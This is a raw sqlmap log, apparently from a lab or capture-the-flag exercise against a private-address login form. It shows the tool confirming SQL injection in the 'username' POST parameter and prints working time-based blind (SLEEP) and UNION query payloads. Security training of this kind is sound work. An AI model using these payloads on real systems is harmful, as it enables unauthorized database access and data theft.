 [23:41:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:41:51] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:41:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:41:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:41:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[23:41:52] [INFO] target URL appears to have 4 columns in query
[23:41:52] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3675 FROM (SELECT(SLEEP(5)))PtJp) AND 'CdSd'='CdSd&password=pass
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x7361744965684f55427275505374417378496​16d6e546f4872456a465a6e56635041436772796c65,0x71
716a7171),NULL,NULL-- -&password=pass
---
[23:41:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:41:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[23:41:53] [INFO] fetched data logged to text files under '/home/kamil/.local/share/sqlmap/output/10.10.203.116'
[*] ending @ 23:41:53 /2025-04-18/